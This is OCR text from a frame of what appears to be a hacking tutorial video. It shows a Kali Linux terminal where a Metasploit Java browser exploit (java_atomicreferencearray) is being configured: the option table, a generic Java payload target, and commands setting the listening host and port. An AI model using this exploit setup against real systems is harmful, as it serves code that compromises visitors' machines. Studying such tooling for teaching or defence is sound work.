 Applications Places Sat Aug 24, 1:28 AM root
Terminal
Computer
hacking
BINARY HACKERS
File Edit View Search Terminal Help
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
KALI LINUX
msf exploit(java_atomicreferencearray) > set SRVHOST 10.1.1.20
SRVHOST => 10.1.1.20
msf exploit(java_atomicreferencearray) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_atomicreferencearray) >
root@kali: ~ Terminal